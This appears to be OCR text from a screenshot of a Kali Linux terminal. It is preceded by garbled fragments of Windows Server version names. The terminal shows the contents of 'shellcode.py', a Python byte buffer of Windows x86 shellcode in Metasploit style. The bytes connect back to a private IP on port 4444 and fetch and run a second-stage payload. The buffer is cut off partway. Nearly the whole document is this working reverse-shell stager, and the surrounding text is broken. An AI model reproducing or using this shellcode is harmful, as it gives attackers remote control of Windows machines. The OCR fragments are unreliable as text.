 erver 2008 R2 x64
4 位
x64
erver 2003 Enterpri
x64 的克隆
erver 2003 Standar
erver 2003 Enterpri
root@kali: ~/Desktop/python/07/dist
File Actions Edit View Help
Kali Linux a... python test.c
┌──(root㉿kali)-[~/Desktop/python/07]
└─# cat shellcode.py
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
buf += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x31\xff\x0f"
buf += b"\xb7\x4a\x26\x8b\x72\x28\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
buf += b"\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x57\x8b\x40\x78"
buf += b"\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x50\x8b\x58"
buf += b"\x20\x01\xd3\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34"
buf += b"\x8b\x01\xd6\x31\xc0\xc1\xcf\x0d\xac\x01\xc7\x38"
buf += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
buf += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
buf += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
buf += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
buf += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
buf += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
buf += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x9a"
buf += b"\x83\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50"
buf += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
buf += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
buf += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
buf += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
buf += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
buf += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
buf += b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
buf += b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
buf += b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"